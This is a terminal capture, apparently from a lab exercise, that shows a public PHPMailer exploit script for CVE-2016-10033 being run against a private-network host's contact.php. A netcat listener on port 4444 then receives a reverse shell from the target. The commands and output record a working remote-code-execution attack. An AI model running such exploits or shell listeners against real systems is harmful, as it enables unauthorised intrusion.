 vscode/exploit git:master
❯ python3.8 40974.py
ANARCODER
PHPMailer Exploit CVE 2016-10033 - anarcoder at protonmail.com
Version 1.0 - github.com/anarcoder - greetings opsxcq & David Golunski
[+] SeNdiNG eVIl SHeLL To TaRGeT....
[+] SPaWNiNG eVIL sHeLL..... bOOOOM :D
[+]  ExPLoITeD http://192.168.0.101/contact.php
┌──(root㉿kali)-[~]
└─# nc -lvp 4444
listening on [any] 4444 ...
192.168.0.101: inverse host lookup failed: Host name lookup failure
connect to [192.168.0.100] from (UNKNOWN) [192.168.0.101] 36192
/bin/sh: 0: can't access tty; job control turned off
$
$